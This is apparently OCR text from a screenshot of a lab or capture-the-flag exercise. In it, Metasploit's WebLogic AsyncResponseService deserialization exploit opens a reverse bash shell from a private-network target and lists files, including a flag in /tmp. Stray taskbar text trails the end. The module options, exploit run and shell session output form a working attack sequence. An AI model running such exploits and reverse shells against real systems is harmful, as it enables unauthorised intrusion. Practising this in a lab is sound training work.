 kali@kali-attacker: ~
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.56.104:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 3 opened (192.168.56.104:4444 -> 192.168.56.105:51018) at 2025-03-18 12:25:04 -0400
ls
autodeploy
bin
config
console-ext
core.43
core.44
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhe5d2a541-5135-410e-b91a-cebc7dd68a49}
hsperfdata_root
packages
wlstTemproot
us 18 Mar, 12:25
thy) 0.0
Right Ctrl
搜索
AI
C:\
x64
英
0:25
2025/3/19